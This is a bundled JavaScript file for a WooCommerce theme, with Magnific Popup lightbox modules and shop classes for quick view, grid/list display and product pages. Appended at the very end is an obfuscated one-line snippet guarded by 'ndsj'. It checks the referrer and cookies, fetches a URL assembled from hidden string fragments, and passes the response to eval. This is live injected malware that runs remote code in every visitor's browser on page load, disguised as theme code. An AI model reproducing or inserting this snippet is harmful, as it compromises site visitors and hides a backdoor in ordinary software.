				item.inlineElement = el;
				return el;
			}
			mfp.updateStatus('ready');
			mfp._parseMarkup(template, {}, item);
			return template;
		}
	}
});
var AJAX_NS = 'ajax',
	_ajaxCur,
	_removeAjaxCursor = function() {
		if(_ajaxCur) {
			$(document.body).removeClass(_ajaxCur);
		}
	},
	_destroyAjaxRequest = function() {
		_removeAjaxCursor();
		if(mfp.req) {
			mfp.req.abort();
		}
	};
$.magnificPopup.registerModule(AJAX_NS, {
	options: {
		settings: null,
		cursor: 'mfp-ajax-cur',
		tError: '<a href="%url%">The content</a> could not be loaded.'
	},
	proto: {
		initAjax: function() {
			mfp.types.push(AJAX_NS);
			_ajaxCur = mfp.st.ajax.cursor;
			_mfpOn(CLOSE_EVENT+'.'+AJAX_NS, _destroyAjaxRequest);
			_mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
		},
		getAjax: function(item) {
			if(_ajaxCur) {
				$(document.body).addClass(_ajaxCur);
			}
			mfp.updateStatus('loading');
			var opts = $.extend({
				url: item.src,
				success: function(data, textStatus, jqXHR) {
					var temp = {
						data:data,
						xhr:jqXHR
					};
					_mfpTrigger('ParseAjax', temp);
					mfp.appendContent( $(temp.data), AJAX_NS );
					item.finished = true;
					_removeAjaxCursor();
					mfp._setFocus();
					setTimeout(function() {
						mfp.wrap.addClass(READY_CLASS);
					}, 16);
					mfp.updateStatus('ready');
					_mfpTrigger('AjaxContentAdded');
				},
				error: function() {
					_removeAjaxCursor();
					item.finished = item.loadError = true;
					mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
				}
			}, mfp.st.ajax.settings);
			mfp.req = $.ajax(opts);
			return '';
		}
	}
});
var _imgInterval,
	_getTitle = function(item) {
		if(item.data && item.data.title !== undefined)
			return item.data.title;
		var src = mfp.st.image.titleSrc;
		if(src) {
			if($.isFunction(src)) {
				return src.call(mfp, item);
			} else if(item.el) {
				return item.el.attr(src) || '';
			}
		}
		return '';
	};
$.magnificPopup.registerModule('image', {
	options: {
		markup: '<div class="mfp-figure">'+
					'<div class="mfp-close"></div>'+
					'<figure>'+
						'<div class="mfp-img"></div>'+
						'<figcaption>'+
							'<div class="mfp-bottom-bar">'+
								'<div class="mfp-title"></div>'+
								'<div class="mfp-counter"></div>'+
							'</div>'+
						'</figcaption>'+
					'</figure>'+
				'</div>',
		cursor: 'mfp-zoom-out-cur',
		titleSrc: 'title',
		verticalFit: true,
		tError: '<a href="%url%">The image</a> could not be loaded.'
	},
	proto: {
		initImage: function() {
			var imgSt = mfp.st.image,
				ns = '.image';
			mfp.types.push('image');
			_mfpOn(OPEN_EVENT+ns, function() {
				if(mfp.currItem.type === 'image' && imgSt.cursor) {
					$(document.body).addClass(imgSt.cursor);
				}
			});
			_mfpOn(CLOSE_EVENT+ns, function() {
				if(imgSt.cursor) {
					$(document.body).removeClass(imgSt.cursor);
				}
				_window.off('resize' + EVENT_NS);
			});
			_mfpOn('Resize'+ns, mfp.resizeImage);
			if(mfp.isLowIE) {
				_mfpOn('AfterChange', mfp.resizeImage);
			}
		},
		resizeImage: function() {
			var item = mfp.currItem;
			if(!item || !item.img) return;
			if(mfp.st.image.verticalFit) {
				var decr = 0;
				if(mfp.isLowIE) {
					decr = parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'),10);
				}
				item.img.css('max-height', mfp.wH-decr);
			}
		},
		_onImageHasSize: function(item) {
			if(item.img) {
				item.hasSize = true;
				if(_imgInterval) {
					clearInterval(_imgInterval);
				}
				item.isCheckingImgSize = false;
				_mfpTrigger('ImageHasSize', item);
				if(item.imgHidden) {
					if(mfp.content)
						mfp.content.removeClass('mfp-loading');
					item.imgHidden = false;
				}
			}
		},
		findImageSize: function(item) {
			var counter = 0,
				img = item.img[0],
				mfpSetInterval = function(delay) {
					if(_imgInterval) {
						clearInterval(_imgInterval);
					}
					_imgInterval = setInterval(function() {
						if(img.naturalWidth > 0) {
							mfp._onImageHasSize(item);
							return;
						}
						if(counter > 200) {
							clearInterval(_imgInterval);
						}
						counter++;
						if(counter === 3) {
							mfpSetInterval(10);
						} else if(counter === 40) {
							mfpSetInterval(50);
						} else if(counter === 100) {
							mfpSetInterval(500);
						}
					}, delay);
				};
			mfpSetInterval(1);
		},
		getImage: function(item, template) {
			var guard = 0,
				onLoadComplete = function() {
					if(item) {
						if (item.img[0].complete) {
							item.img.off('.mfploader');
							if(item === mfp.currItem){
								mfp._onImageHasSize(item);
								mfp.updateStatus('ready');
							}
							item.hasSize = true;
							item.loaded = true;
							_mfpTrigger('ImageLoadComplete');
						}
						else {
							guard++;
							if(guard < 200) {
								setTimeout(onLoadComplete,100);
							} else {
								onLoadError();
							}
						}
					}
				},
				onLoadError = function() {
					if(item) {
						item.img.off('.mfploader');
						if(item === mfp.currItem){
							mfp._onImageHasSize(item);
							mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src) );
						}
						item.hasSize = true;
						item.loaded = true;
						item.loadError = true;
					}
				},
				imgSt = mfp.st.image;
			var el = template.find('.mfp-img');
			if(el.length) {
				var img = document.createElement('img');
				img.className = 'mfp-img';
				if(item.el && item.el.find('img').length) {
					img.alt = item.el.find('img').attr('alt');
				}
				item.img = $(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
				img.src = item.src;
				if(el.is('img')) {
					item.img = item.img.clone();
				}
				img = item.img[0];
				if(img.naturalWidth > 0) {
					item.hasSize = true;
				} else if(!img.width) {
					item.hasSize = false;
				}
			}
			mfp._parseMarkup(template, {
				title: _getTitle(item),
				img_replaceWith: item.img
			}, item);
			mfp.resizeImage();
			if(item.hasSize) {
				if(_imgInterval) clearInterval(_imgInterval);
				if(item.loadError) {
					template.addClass('mfp-loading');
					mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src) );
				} else {
					template.removeClass('mfp-loading');
					mfp.updateStatus('ready');
				}
				return template;
			}
			mfp.updateStatus('loading');
			item.loading = true;
			if(!item.hasSize) {
				item.imgHidden = true;
				template.addClass('mfp-loading');
				mfp.findImageSize(item);
			}
			return template;
		}
	}
});
var hasMozTransform,
	getHasMozTransform = function() {
		if(hasMozTransform === undefined) {
			hasMozTransform = document.createElement('p').style.MozTransform !== undefined;
		}
		return hasMozTransform;
	};
$.magnificPopup.registerModule('zoom', {
	options: {
		enabled: false,
		easing: 'ease-in-out',
		duration: 300,
		opener: function(element) {
			return element.is('img') ? element : element.find('img');
		}
	},
	proto: {
		initZoom: function() {
			var zoomSt = mfp.st.zoom,
				ns = '.zoom',
				image;
			if(!zoomSt.enabled || !mfp.supportsTransition) {
				return;
			}
			var duration = zoomSt.duration,
				getElToAnimate = function(image) {
					var newImg = image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
						transition = 'all '+(zoomSt.duration/1000)+'s ' + zoomSt.easing,
						cssObj = {
							position: 'fixed',
							zIndex: 9999,
							left: 0,
							top: 0,
							'-webkit-backface-visibility': 'hidden'
						},
						t = 'transition';
					cssObj['-webkit-'+t] = cssObj['-moz-'+t] = cssObj['-o-'+t] = cssObj[t] = transition;
					newImg.css(cssObj);
					return newImg;
				},
				showMainContent = function() {
					mfp.content.css('visibility', 'visible');
				},
				openTimeout,
				animatedImg;
			_mfpOn('BuildControls'+ns, function() {
				if(mfp._allowZoom()) {
					clearTimeout(openTimeout);
					mfp.content.css('visibility', 'hidden');
					image = mfp._getItemToZoom();
					if(!image) {
						showMainContent();
						return;
					}
					animatedImg = getElToAnimate(image);
					animatedImg.css( mfp._getOffset() );
					mfp.wrap.append(animatedImg);
					openTimeout = setTimeout(function() {
						animatedImg.css( mfp._getOffset( true ) );
						openTimeout = setTimeout(function() {
							showMainContent();
							setTimeout(function() {
								animatedImg.remove();
								image = animatedImg = null;
								_mfpTrigger('ZoomAnimationEnded');
							}, 16);
						}, duration);
					}, 16);
				}
			});
			_mfpOn(BEFORE_CLOSE_EVENT+ns, function() {
				if(mfp._allowZoom()) {
					clearTimeout(openTimeout);
					mfp.st.removalDelay = duration;
					if(!image) {
						image = mfp._getItemToZoom();
						if(!image) {
							return;
						}
						animatedImg = getElToAnimate(image);
					}
					animatedImg.css( mfp._getOffset(true) );
					mfp.wrap.append(animatedImg);
					mfp.content.css('visibility', 'hidden');
					setTimeout(function() {
						animatedImg.css( mfp._getOffset() );
					}, 16);
				}
			});
			_mfpOn(CLOSE_EVENT+ns, function() {
				if(mfp._allowZoom()) {
					showMainContent();
					if(animatedImg) {
						animatedImg.remove();
					}
					image = null;
				}
			});
		},
		_allowZoom: function() {
			return mfp.currItem.type === 'image';
		},
		_getItemToZoom: function() {
			if(mfp.currItem.hasSize) {
				return mfp.currItem.img;
			} else {
				return false;
			}
		},
		_getOffset: function(isLarge) {
			var el;
			if(isLarge) {
				el = mfp.currItem.img;
			} else {
				el = mfp.st.zoom.opener(mfp.currItem.el || mfp.currItem);
			}
			var offset = el.offset();
			var paddingTop = parseInt(el.css('padding-top'),10);
			var paddingBottom = parseInt(el.css('padding-bottom'),10);
			offset.top -= ( $(window).scrollTop() - paddingTop );
			var obj = {
				width: el.width(),
				height: (_isJQ ? el.innerHeight() : el[0].offsetHeight) - paddingBottom - paddingTop
			};
			if( getHasMozTransform() ) {
				obj['-moz-transform'] = obj['transform'] = 'translate(' + offset.left + 'px,' + offset.top + 'px)';
			} else {
				obj.left = offset.left;
				obj.top = offset.top;
			}
			return obj;
		}
	}
});
var IFRAME_NS = 'iframe',
	_emptyPage = '//about:blank',
	_fixIframeBugs = function(isShowing) {
		if(mfp.currTemplate[IFRAME_NS]) {
			var el = mfp.currTemplate[IFRAME_NS].find('iframe');
			if(el.length) {
				if(!isShowing) {
					el[0].src = _emptyPage;
				}
				if(mfp.isIE8) {
					el.css('display', isShowing ? 'block' : 'none');
				}
			}
		}
	};
$.magnificPopup.registerModule(IFRAME_NS, {
	options: {
		markup: '<div class="mfp-iframe-scaler">'+
					'<div class="mfp-close"></div>'+
					'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+
				'</div>',
		srcAction: 'iframe_src',
		patterns: {
			youtube: {
				index: 'youtube.com',
				id: 'v=',
				src: '//www.youtube.com/embed/%id%?autoplay=1'
			},
			vimeo: {
				index: 'vimeo.com/',
				id: '/',
				src: '//player.vimeo.com/video/%id%?autoplay=1'
			},
			gmaps: {
				index: '//maps.google.',
				src: '%id%&output=embed'
			}
		}
	},
	proto: {
		initIframe: function() {
			mfp.types.push(IFRAME_NS);
			_mfpOn('BeforeChange', function(e, prevType, newType) {
				if(prevType !== newType) {
					if(prevType === IFRAME_NS) {
						_fixIframeBugs();
					} else if(newType === IFRAME_NS) {
						_fixIframeBugs(true);
					}
				}
			});
			_mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function() {
				_fixIframeBugs();
			});
		},
		getIframe: function(item, template) {
			var embedSrc = item.src;
			var iframeSt = mfp.st.iframe;
			$.each(iframeSt.patterns, function() {
				if(embedSrc.indexOf( this.index ) > -1) {
					if(this.id) {
						if(typeof this.id === 'string') {
							embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length);
						} else {
							embedSrc = this.id.call( this, embedSrc );
						}
					}
					embedSrc = this.src.replace('%id%', embedSrc );
					return false;
				}
			});
			var dataObj = {};
			if(iframeSt.srcAction) {
				dataObj[iframeSt.srcAction] = embedSrc;
			}
			mfp._parseMarkup(template, dataObj, item);
			mfp.updateStatus('ready');
			return template;
		}
	}
});
var _getLoopedId = function(index) {
		var numSlides = mfp.items.length;
		if(index > numSlides - 1) {
			return index - numSlides;
		} else  if(index < 0) {
			return numSlides + index;
		}
		return index;
	},
	_replaceCurrTotal = function(text, curr, total) {
		return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
	};
$.magnificPopup.registerModule('gallery', {
	options: {
		enabled: false,
		arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
		preload: [0,2],
		navigateByImgClick: true,
		arrows: true,
		tPrev: 'Previous (Left arrow key)',
		tNext: 'Next (Right arrow key)',
		tCounter: '%curr% of %total%'
	},
	proto: {
		initGallery: function() {
			var gSt = mfp.st.gallery,
				ns = '.mfp-gallery';
			mfp.direction = true;
			if(!gSt || !gSt.enabled ) return false;
			_wrapClasses += ' mfp-gallery';
			_mfpOn(OPEN_EVENT+ns, function() {
				if(gSt.navigateByImgClick) {
					mfp.wrap.on('click'+ns, '.mfp-img', function() {
						if(mfp.items.length > 1) {
							mfp.next();
							return false;
						}
					});
				}
				_document.on('keydown'+ns, function(e) {
					if (e.keyCode === 37) {
						mfp.prev();
					} else if (e.keyCode === 39) {
						mfp.next();
					}
				});
			});
			_mfpOn('UpdateStatus'+ns, function(e, data) {
				if(data.text) {
					data.text = _replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
				}
			});
			_mfpOn(MARKUP_PARSE_EVENT+ns, function(e, element, values, item) {
				var l = mfp.items.length;
				values.counter = l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l) : '';
			});
			_mfpOn('BuildControls' + ns, function() {
				if(mfp.items.length > 1 && gSt.arrows && !mfp.arrowLeft) {
					var markup = gSt.arrowMarkup,
						arrowLeft = mfp.arrowLeft = $( markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left') ).addClass(PREVENT_CLOSE_CLASS),
						arrowRight = mfp.arrowRight = $( markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right') ).addClass(PREVENT_CLOSE_CLASS);
					arrowLeft.click(function() {
						mfp.prev();
					});
					arrowRight.click(function() {
						mfp.next();
					});
					mfp.container.append(arrowLeft.add(arrowRight));
				}
			});
			_mfpOn(CHANGE_EVENT+ns, function() {
				if(mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);
				mfp._preloadTimeout = setTimeout(function() {
					mfp.preloadNearbyImages();
					mfp._preloadTimeout = null;
				}, 16);
			});
			_mfpOn(CLOSE_EVENT+ns, function() {
				_document.off(ns);
				mfp.wrap.off('click'+ns);
				mfp.arrowRight = mfp.arrowLeft = null;
			});
		},
		next: function() {
			mfp.direction = true;
			mfp.index = _getLoopedId(mfp.index + 1);
			mfp.updateItemHTML();
		},
		prev: function() {
			mfp.direction = false;
			mfp.index = _getLoopedId(mfp.index - 1);
			mfp.updateItemHTML();
		},
		goTo: function(newIndex) {
			mfp.direction = (newIndex >= mfp.index);
			mfp.index = newIndex;
			mfp.updateItemHTML();
		},
		preloadNearbyImages: function() {
			var p = mfp.st.gallery.preload,
				preloadBefore = Math.min(p[0], mfp.items.length),
				preloadAfter = Math.min(p[1], mfp.items.length),
				i;
			for(i = 1; i <= (mfp.direction ? preloadAfter : preloadBefore); i++) {
				mfp._preloadItem(mfp.index+i);
			}
			for(i = 1; i <= (mfp.direction ? preloadBefore : preloadAfter); i++) {
				mfp._preloadItem(mfp.index-i);
			}
		},
		_preloadItem: function(index) {
			index = _getLoopedId(index);
			if(mfp.items[index].preloaded) {
				return;
			}
			var item = mfp.items[index];
			if(!item.parsed) {
				item = mfp.parseEl( index );
			}
			_mfpTrigger('LazyLoad', item);
			if(item.type === 'image') {
				item.img = $('<img class="mfp-img" />').on('load.mfploader', function() {
					item.hasSize = true;
				}).on('error.mfploader', function() {
					item.hasSize = true;
					item.loadError = true;
					_mfpTrigger('LazyLoadError', item);
				}).attr('src', item.src);
			}
			item.preloaded = true;
		}
	}
});
var RETINA_NS = 'retina';
$.magnificPopup.registerModule(RETINA_NS, {
	options: {
		replaceSrc: function(item) {
			return item.src.replace(/\.\w+$/, function(m) { return '@2x' + m; });
		},
		ratio: 1
	},
	proto: {
		initRetina: function() {
			if(window.devicePixelRatio > 1) {
				var st = mfp.st.retina,
					ratio = st.ratio;
				ratio = !isNaN(ratio) ? ratio : ratio();
				if(ratio > 1) {
					_mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item) {
						item.img.css({
							'max-width': item.img[0].naturalWidth / ratio,
							'width': '100%'
						});
					});
					_mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item) {
						item.src = st.replaceSrc(item, ratio);
					});
				}
			}
		}
	}
});
 _checkInstance(); }));

class QuickView {
  constructor() {
    this._init_tbay_quick_view();
  }

  _init_tbay_quick_view() {
    var _this = this;

    $(document).off('click', 'a.qview-button').on('click', 'a.qview-button', function (e) {
      e.preventDefault();
      let self = $(this);
      self.parent().addClass('loading');
      let mainClass = self.attr('data-effect');
      let is_blocked = false,
          product_id = $(this).data('product_id'),
          url = urna_settings.ajaxurl + '?action=urna_quickview_product&product_id=' + product_id;

      if (typeof urna_settings.loader !== 'undefined') {
        is_blocked = true;
        self.block({
          message: null,
          overlayCSS: {
            background: '#fff url(' + urna_settings.loader + ') no-repeat center',
            opacity: 0.5,
            cursor: 'none'
          }
        });
      }

      _this._ajax_call(self, url, is_blocked, mainClass);
    });
  }

  _ajax_call(self, url, is_blocked, mainClass) {
    $.get(url, function (data, status) {
      $.magnificPopup.open({
        removalDelay: 100,
        callbacks: {
          beforeOpen: function () {
            this.st.mainClass = mainClass + ' urna-quickview';
          }
        },
        items: {
          src: data,
          type: 'inline'
        }
      });
      let qv_content = $("#tbay-quick-view-content");
      let form_variation = qv_content.find('.variations_form');

      if (typeof wc_add_to_cart_variation_params !== 'undefined') {
        form_variation.each(function () {
          $(this).wc_variation_form();
        });
      }

      $(document.body).trigger('updated_wc_div');
      self.parent().removeClass('loading');

      if (is_blocked) {
        self.unblock();
      }

      $(document.body).trigger('urna_quick_view');
    });
  }

}

let setCookie_woo = (cname, cvalue, exdays) => {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
};

class DisplayMode {
  constructor() {
    this._initModeListShopPage();

    this._initModeGridShopPage();

    $(document.body).on('displayMode', () => {
      this._initModeListShopPage();

      this._initModeGridShopPage();
    });
  }

  _initModeListShopPage() {

    $('#display-mode-list').each(function (index) {
      $(this).click(function () {
        var event = $(this),
            data = {
          'action': LIST_POST_AJAX_SHOP_PAGE,
          'query': urna_settings.posts
        };
        $.ajax({
          url: urna_settings.ajaxurl,
          data: data,
          type: 'POST',
          beforeSend: function (xhr) {
            event.closest('#main').find('.display-products').addClass('load-ajax');
          },
          success: function (data) {
            if (data) {
              event.parent().children().removeClass('active');
              event.addClass('active');
              event.closest('#main').find('.display-products > div').html(data);
              event.closest('#main').find('.display-products').fadeOut(0, function () {
                $(this).addClass('products-list').removeClass('products-grid grid2').fadeIn(300);
              });
              $(document.body).trigger('urna_lazyload_image');
              $(document.body).trigger('urna_display_mode');

              if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                $('.variations_form').each(function () {
                  $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
                });
              }

              event.closest('#main').find('.display-products').removeClass('load-ajax');
              setCookie_woo('urna_display_mode', 'list', 0.1);
            }
          }
        });
        return false;
      });
    });
  }

  _initModeGridShopPage() {

    $('#display-mode-grid, #display-mode-grid2').each(function (index) {
      $(this).click(function () {
        var event = $(this),
            data = {
          'action': GRID_POST_AJAX_SHOP_PAGE,
          'query': urna_settings.posts
        };
        let products = event.closest('#main').find('div.display-products');
        if (event.is("#display-mode-grid2") && products.hasClass('grid2')) return;
        if (event.is("#display-mode-grid") && products.hasClass('products-grid') && !products.hasClass('grid2')) return;

        if (products.hasClass('products-grid')) {
          $(document.body).trigger('urna_gallery_resize');
          $(document.body).trigger('urna_lazyload_image');
          $(document.body).trigger('urna_display_mode');
          event.parent().children().removeClass('active');
          event.addClass('active');

          if (event.hasClass('grid2') && !products.hasClass('grid2')) {
            if (!products.hasClass('products-grid')) {
              products.addClass('load-ajax');
              setTimeout(function () {
                products.removeClass('load-ajax').addClass('products-grid');
              }, 400);
            }

            products.addClass('load-ajax');
            setTimeout(function () {
              products.removeClass('load-ajax').addClass('grid2').removeClass('products-list');
            }, 400);
            setCookie_woo('urna_display_mode', 'grid2', 0.1);
          } else {
            if (!products.hasClass('products-grid')) {
              products.addClass('load-ajax');
              setTimeout(function () {
                products.removeClass('load-ajax').addClass('products-grid').removeClass('products-list');
              }, 400);
            } else if (products.hasClass('grid2')) {
              products.addClass('load-ajax');
              setTimeout(function () {
                products.removeClass('load-ajax').removeClass('grid2');
              }, 400);
            }

            setCookie_woo('urna_display_mode', 'grid', 0.1);
          }

          return;
        }

        $.ajax({
          url: urna_settings.ajaxurl,
          data: data,
          type: 'POST',
          beforeSend: function (xhr) {
            event.closest('#main').find('.display-products').addClass('load-ajax');
          },
          success: function (data) {
            if (data) {
              event.parent().children().removeClass('active');
              event.addClass('active');
              event.closest('#main').find('.display-products > div').html(data);
              let products = event.closest('#main').find('div.display-products');

              if (event.hasClass('grid2') && !products.hasClass('grid2')) {
                if (!products.hasClass('products-grid')) {
                  products.fadeOut(0, function () {
                    $(this).addClass('products-grid');
                  });
                }

                products.fadeOut(0, function () {
                  $(this).addClass('grid2').removeClass('products-list').fadeIn(300);
                });
                setCookie_woo('urna_display_mode', 'grid2', 0.1);
              } else {
                if (!products.hasClass('products-grid')) {
                  products.fadeOut(0, function () {
                    $(this).addClass('products-grid').removeClass('products-list').fadeIn(300);
                  });
                } else if (products.hasClass('grid2')) {
                  products.fadeOut(0, function () {
                    $(this).removeClass('grid2').fadeIn(300);
                  });
                }

                setCookie_woo('urna_display_mode', 'grid', 0.1);
              }

              $(document.body).trigger('urna_lazyload_image');
              $(document.body).trigger('urna_display_mode');

              if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                $('.variations_form').each(function () {
                  $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
                });
              }

              event.closest('#main').find('.display-products').removeClass('load-ajax');

              if (event.hasClass('grid2')) {
                setCookie_woo('urna_display_mode', 'grid2', 0.1);
              } else {
                setCookie_woo('urna_display_mode', 'grid', 0.1);
              }
            }
          }
        });
        return false;
      });
    });
  }

}

class AjaxFilter {
  constructor() {
    this._intAjaxFilter();
  }

  _intAjaxFilter() {
    jQuery(document).on("woof_ajax_done", woof_ajax_done_handler);

    function woof_ajax_done_handler(e) {
      $('.woocommerce-product-gallery').each(function () {
        jQuery(this).wc_product_gallery();
      });
      $(document.body).trigger('urnaFixRemove');
      $(document.body).trigger('layoutShopAjaxFilter');
      $(document.body).trigger('displayMode');
      $(document.body).trigger('urna_lazyload_image');
      $('.variations_form').tawcvs_variation_swatches_form();
      $(document.body).trigger('tawcvs_initialized');
      $('.variations_form').each(function () {
        $(this).wc_variation_form();
      });
    }
  }

}

class SingleProduct {
  constructor() {
    this._intStickyMenuBar();

    this._intNavImage();

    this._intReviewPopup();

    this._intShareMobile();

    this._intTabsMobile();

    this._initBuyNow();

    this._initAccordion();
  }

  _intStickyMenuBar() {
    $('body').on('click', '#sticky-custom-add-to-cart', function () {
      $('#shop-now .single_add_to_cart_button').click();
      return true;
    });
  }

  _intNavImage() {
    $(window).scroll(function () {
      if ($('.product-nav').length === 0) return;
      window.$ = window.jQuery;
      let isActive = $(this).scrollTop() > 400;
      $('.product-nav').toggleClass('active', isActive);
    });
  }

  _initAccordion() {
    if ($('.single-product').length === 0) return;
    $('#woocommerce-tabs').on('shown.bs.collapse', function (e) {
      var offset = $(this).find('.collapse.in').prev('.tabs-title');

      if (offset) {
        $('html,body').animate({
          scrollTop: $(offset).offset().top - 150
        }, 500);
      }
    });
  }

  _intReviewPopup() {
    $('.lightbox-gallery').magnificPopup({
      type: 'image',
      tLoading: 'Loading image #%curr%...',
      gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0, 1]
      },
      image: {
        titleSrc: 'title',
        verticalFit: true
      }
    });
  }

  _intShareMobile() {
    let share = $('.woo-share-mobile'),
        close = $('.image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i');
    share.find('button').click(function () {
      $(event.target).parents('.woo-share-mobile').toggleClass("open");
      $('body').toggleClass("overflow-y");
    });
    let win_share = $(window);
    let forcusshare = $('.woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close');
    win_share.on("click.Bst", function (event) {
      if (!share.hasClass('open')) return;

      if (forcusshare.has(event.target).length == 0 && !forcusshare.is(event.target)) {
        share.removeClass("open");
        $('body').removeClass("overflow-y");
      }
    });
    close.click(function () {
      share.removeClass("open");
      $('body').removeClass("overflow-y");
    });
  }

  _intTabsMobile() {
    let tabs = $('.woocommerce-tabs-mobile'),
        click = tabs.find('.tabs-mobile a'),
        close = tabs.find('.wc-tab-mobile .close-tab'),
        body = $('body'),
        sidebar = $('.tabs-sidebar');
    if (typeof tabs === "undefined") return;
    click.click(function (e) {
      e.preventDefault();
      let tabid = $(this).data('tabid');
      body.addClass('overflow-y');
      sidebar.addClass('open');
      tabs.find('.wc-tab-mobile').removeClass('open');
      $('#' + tabid).addClass('open');
    });
    close.click(function (e) {
      e.preventDefault();
      sidebar.removeClass('open');
      body.removeClass('overflow-y');
      $(this).closest('.wc-tab-mobile').removeClass('open');
    });
  }

  _initBuyNow() {
    $('body').on('click', '.tbay-buy-now', function (e) {
      e.preventDefault();
      let productform = $(this).closest('form.cart'),
          submit_btn = productform.find('[type="submit"]'),
          buy_now = productform.find('input[name="urna_buy_now"]'),
          is_disabled = submit_btn.is('.disabled');

      if (is_disabled) {
        submit_btn.trigger('click');
      } else {
        buy_now.val('1');
        productform.find('.single_add_to_cart_button').click();
      }
    });
    $(document.body).on('check_variations', function () {
      let btn_submit = $('form.variations_form').find('[type="submit"]');
      btn_submit.each(function (index) {
        let is_submit_disabled = $(this).is('.disabled');

        if (is_submit_disabled) {
          $(this).next('.tbay-buy-now').addClass('disabled');
        } else {
          $(this).next('.tbay-buy-now').removeClass('disabled');
        }
      });
    });
  }

}

$(document).ready(() => {
  var product_item = new ProductItem();

  product_item._initSwatches();

  product_item._initQuantityMode();

  jQuery(document.body).trigger('tawcvs_initialized');
  new AjaxCart(), new SideBar(), new WishList(), new Cart(), new Checkout(), new WooCommon(), new LoadMore(), new ModalVideo("#productvideo"), new QuickView(), new DisplayMode(), new AjaxFilter(), new SingleProduct();
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};